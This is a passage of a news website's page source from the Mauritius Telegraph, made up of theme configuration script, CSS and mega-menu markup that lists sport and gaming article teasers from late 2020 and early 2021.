block_tdi_80_8ee.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_80_8ee","tdc_css_class_style":"tdi_80_8ee_rand_style","category_id":"9","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_80_8ee"}';
block_tdi_80_8ee.td_column_number = "3";
block_tdi_80_8ee.block_type = "tdb_header_mega_menu";
block_tdi_80_8ee.post_count = "4";
block_tdi_80_8ee.found_posts = "9";
block_tdi_80_8ee.header_color = "";
block_tdi_80_8ee.ajax_pagination_infinite_stop = "";
block_tdi_80_8ee.max_num_pages = "3";
tdBlocksArray.push(block_tdi_80_8ee);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_80_8ee" 
                        id="tdi_81_fcf" 
                        data-td_block_id="tdi_80_8ee" 
                        data-td_filter_value="" 
                        href="https://www.mauritiustelegraph.com/category/sport/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_80_8ee" 
                        id="tdi_82_346" 
                        data-td_block_id="tdi_80_8ee" 
                        data-td_filter_value="93" 
                        href="https://www.mauritiustelegraph.com/category/sport/gaming/"
                    >Gaming</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80_8ee class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/sport/gaming/" class="td-post-category">Gaming</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/online-gaming-a-billion-dollar-market/" rel="bookmark" class="td-image-wrap " title="Online Gaming: A Billion Dollar Market" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/01/esports-02-1.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/online-gaming-a-billion-dollar-market/" rel="bookmark" title="Online Gaming: A Billion Dollar Market">Online Gaming: A Billion Dollar Market</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-28T16:24:33+00:00" >January 28, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/online-gaming-a-billion-dollar-market/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Online gaming has evolved so much over the years. Through the economic boom of technology in the 2000s, there has been the emergence of...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/sport/" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/mauritius-inks-landmark-deal-with-uks-liverpool-fc/" rel="bookmark" class="td-image-wrap " title="Mauritius inks landmark deal with UK’s Liverpool FC" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/liverpool-pics-jpeg.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/mauritius-inks-landmark-deal-with-uks-liverpool-fc/" rel="bookmark" title="Mauritius inks landmark deal with UK’s Liverpool FC">Mauritius inks landmark deal with UK’s Liverpool FC</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/lilian-tamuno/">Lilian Tamuno</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-28T09:45:02+00:00" >December 28, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/mauritius-inks-landmark-deal-with-uks-liverpool-fc/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Liverpool FC has today announced a new global partnership with the Mauritius Tourism Promotion Authority and Economic Development Board Mauritius as the club’s official tourism and economic development partner.



The...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/sport/" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/pedal-power-sees-amy-complete-world-toughest-cycle-challenge/" rel="bookmark" class="td-image-wrap " title="Pedal power sees Amy complete world toughest cycle challenge" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/43-1-696x1043.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/pedal-power-sees-amy-complete-world-toughest-cycle-challenge/" rel="bookmark" title="Pedal power sees Amy complete world toughest cycle challenge">Pedal power sees Amy complete world toughest cycle challenge</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/desibooklover/">Lalit Jindal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-24T12:47:43+00:00" >December 24, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/pedal-power-sees-amy-complete-world-toughest-cycle-challenge/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
The main thing that you have to remember on this journey is just be nice to everyone and always smile.  Refreshingly, what was...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/sport/" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/george-boateng-keeping-ron-vlaar-was-paul-lambert-masterstroke/" rel="bookmark" class="td-image-wrap " title="George Boateng: Keeping Ron Vlaar was Paul Lambert masterstroke" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2020/12/49-1-696x870.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/george-boateng-keeping-ron-vlaar-was-paul-lambert-masterstroke/" rel="bookmark" title="George Boateng: Keeping Ron Vlaar was Paul Lambert masterstroke">George Boateng: Keeping Ron Vlaar was Paul Lambert masterstroke</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/desibooklover/">Lalit Jindal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-24T12:47:42+00:00" >December 24, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/george-boateng-keeping-ron-vlaar-was-paul-lambert-masterstroke/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
The main thing that you have to remember on this journey is just be nice to everyone and always smile.  Refreshingly, what was...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_80_8ee" data-td_block_id="tdi_80_8ee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_80_8ee" data-td_block_id="tdi_80_8ee"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-84"><a href="https://www.mauritiustelegraph.com/category/arts/"><div class="tdb-menu-item-text">Arts</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_83_480 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_480" >
<style>
/* custom css */
.tdi_83_480 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_83_480 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_83_480 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;
				}.tdi_83_480 .block-mega-child-cats{
					text-align: right;
				}.tdi_83_480:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_83_480:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_83_480.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_83_480.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_83_480 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_83_480 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_83_480 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_83_480 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_83_480 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_83_480 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_83_480 .entry-thumb{
					background-position: center 50%;
				}.tdi_83_480 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_83_480 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_83_480 .td-module-meta-info,
				.ie11 .tdi_83_480 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_83_480 .td-post-vid-time{
					display: block;
				}.tdi_83_480 .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_83_480 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_83_480 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_83_480 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_83_480 .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_83_480 .entry-review-stars{
					display: inline-block;
				}.tdi_83_480 .td-icon-star,
                .tdi_83_480 .td-icon-star-empty,
                .tdi_83_480 .td-icon-star-half{
					font-size: 15px;
				}.tdi_83_480 .td-module-comments{
					display: none;
				}.tdi_83_480 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_83_480:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_83_480 .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_83_480 .td-module-title a{
					color: #051d2d;
				}.tdi_83_480 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_83_480 .td-post-author-name a{
					color: #000000;
				}.tdi_83_480 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_83_480 .td-post-date,
				.tdi_83_480 .td-post-author-name span{
					color: #000000;
				}.tdi_83_480.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_83_480 .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_83_480 .td-editor-date,
				.tdi_83_480 .td-editor-date .td-post-author-name,
				.tdi_83_480 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_83_480 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83_480 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_83_480 .block-mega-child-cats{
					width: 190px;
				}.tdi_83_480 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_83_480 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_83_480 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_83_480 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_83_480 .td-module-container:before{
					bottom: -18px;
				}.tdi_83_480 .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83_480 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_83_480 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_83_480 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;
				}.tdi_83_480 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_83_480 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_83_480 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_83_480 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_83_480 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_83_480 .td-module-container:before{
					bottom: -18px;
				}.tdi_83_480 .entry-title{
					margin: 2px 0 6px 0;
				}.tdi_83_480 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83_480 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_83_480 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_83_480 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_83_480 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_83_480 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_83_480 = new tdBlock();
block_tdi_83_480.id = "tdi_83_480";
block_tdi_83_480.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_